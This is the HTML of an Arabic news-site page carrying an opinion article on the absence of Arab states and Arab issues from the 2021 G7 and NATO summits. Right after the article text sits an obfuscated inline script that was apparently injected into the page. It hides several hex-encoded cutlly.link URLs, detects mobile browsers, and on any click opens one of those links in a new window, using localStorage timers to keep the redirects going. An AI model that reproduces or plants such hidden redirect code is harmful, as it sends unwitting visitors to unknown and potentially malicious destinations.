<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/19193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/19193" />
<link rel='shortlink' href='https://arabiansforum.net/?p=19193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F19193" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F19193&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="عالم بلا عرب" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2021/06/عالم.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2021/06/عالم.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2021/06/عالم.jpg" />
<meta property="og:image:width" content="1155" />
<meta property="og:image:height" content="650" />
<meta property="og:url" content="https://arabiansforum.net/archives/19193" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="قمم دولية تنتهي وأخرى تبدأ، ولا حضور للعرب وقضاياهم. ليس هناك أي موقف دولي وازن حيال ما يجري في فلسطين وسورية والعراق واليمن. ولا تفسير لذلك سوى أن العالم غير مكترثٍ بنا كليا، إما لأننا صرنا بلا وزن، أو أن المنطقة ما عادت على جدول أعمال الاهتمامات الدولية، وإلا كيف نفسّر غياب كل تمثيل عربي &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-19193 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 21 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">عالم بلا عرب</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			عالم بلا عرب		</h1>

					<h2 class="entry-sub-title">بشير البكر</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 19, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 432 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2021/06/عالم-780x470.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">قمم دولية تنتهي وأخرى تبدأ، ولا حضور للعرب وقضاياهم. ليس هناك أي موقف دولي وازن حيال ما يجري في فلسطين وسورية والعراق واليمن. ولا تفسير لذلك سوى أن العالم غير مكترثٍ بنا كليا، إما لأننا صرنا بلا وزن، أو أن المنطقة ما عادت على جدول أعمال الاهتمامات الدولية، وإلا كيف نفسّر غياب كل تمثيل عربي في قمة الدول السبع التي دامت ثلاثة أيام في جنوب بريطانيا، وحضرتها بصفة مراقب كل من الهند وجنوب أفريقيا وكوريا الجنوبية، وأستراليا؟ ويبدو أن العالم العربي بأجمعه لا يعادل، في نظر الدول السبع، واحدة من الدول الأربع، مع أنه قوة اقتصادية مهمة ومساحة جغرافية شاسعة غنية وكتلة سكانية كبيرة، ولديه قضايا كثيرة تبحث عن حلول دولية. واللافت أن البيان الختامي للقمة لم يأت على ذكر المنطقة والنزاعات التي تشهدها. وركزت الدول صاحبة أكبر سبعة اقتصادات كونية، والتي تطلق على نفسها العالم الحر، على الصين وروسيا ووباء كورونا، ولم تتطرّق إلى الشرق الأوسط، ولو على سبيل مرور الكرام. وتلا هذه القمة انعقاد قمة حلف شمال الأطلسي (الناتو) في 14 يونيو/ حزيران الحالي، والتي سبقتها تحضيراتٌ لعدة قمم ثنائية مع الرئيس الأميركي جو بايدن، واحدة مع الرئيس التركي رجب طيب أردوغان على هامش القمة، والثانية مع الرئيس الروسي فلاديمير بوتين بعد يومين من القمة، وفي القمتين كانت القضايا العربية على جدول الأعمال، ولكن من دون حضور للعرب.</p>
<p style="text-align: justify;">إزاء ذلك، هناك عدة أسئلة تطرح نفسها، في صدارتها سبب غياب دول عربية كبرى، مثل مصر والسعودية، عن اجتماع الدول السبع أسوة بالهند وجنوب أفريقيا، ثم ما هو المانع في عدم تنظيم قمة أميركية مع أي طرف عربي حتى الآن، وخصوصا مع الدول التي ترى نفسها حليفة للولايات المتحدة؟ وتزداد أهمية هذين السؤالين، بالنظر إلى أن هذه هي جولة الرئيس الأميركي الأولى عالميا، والتي لخصها بقوله &#8220;أميركا استعادت وجودها على الساحة الدولية&#8221;.</p>
<p style="text-align: justify;">إهمال العرب وقضاياهم في القمم الدولية فأل سيئ، وما يجري في فلسطين وسورية والعراق واليمن ولبنان يستدعي موقفا دوليا مختلفا عن الذي عاشته المنطقة مع إدارتي الرئيسين باراك أوباما ودونالد ترامب، ولا سيما أن واشنطن تتحمّل مسؤولية أخلاقية وسياسية عن الانهيار، ولولا سياساتها المنحازة ضد العرب لما وصل الموقف إلى ما هو عليه اليوم، فالرئيس ترامب هو الذي دعم، بكل قوة، سياسات رئيس الحكومة الإسرائيلية السابق بنيامين نتنياهو الاستيطانية، وسلفه أوباما هو من أطلق يدي روسيا وإيران في سورية والعراق واليمن، وعقد مع إيران صفقة الاتفاق النووي الذي تراجعت عنه إدارة ترامب. وتعمل إدارة بايدن الآن على هندسة اتفاق بديل بات وشيكا. وكانت هذه الإدارة قد اشترطت أن تكون للعرب كلمة في الاتفاق الجديد، ولكن جرى القفز على هذه النقطة، بسبب رفض طهران الجلوس مع الرياض على طاولة واحدة للتفاهم بصدد اتفاق أمني للخليج. وليس من الواضح أنه سيتم تدارك هذه المسألة لاحقا. وهناك مخاوف من ولادة اتفاقٍ يكون العرب ضحيته، كما حصل في عام 2015، عندما تم تحرير مليارات الدولارات من الأموال الإيرانية المجمّدة بسبب العقوبات، والتي ذهب جزء منها للتخريب في سورية والعراق واليمن ولبنان.</p>
<p style="text-align: justify;">كان العالم يحسب للعرب حسابا حين كانت لهم كلمة واحدة في وقتٍ كانت تنعقد فيه القمم العربية بانتظام مهما كانت الخلافات. أما وأن الحال العربي يشهد انقساما لم يسبق له مثيل، فإنه لا مكان للعرب في عالم الأقوياء الذي تحكمه المصالح، وما نشهده من تهميشٍ للعرب يتحملون هم قسطا من مسؤوليته، وخصوصا أولئك الذين خرجوا عن الإجماع العربي بخصوص القضايا الكبرى.</p>
<p style="text-align: justify;"><strong>المصدر: العربي الجديد</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="19193" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="19193" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
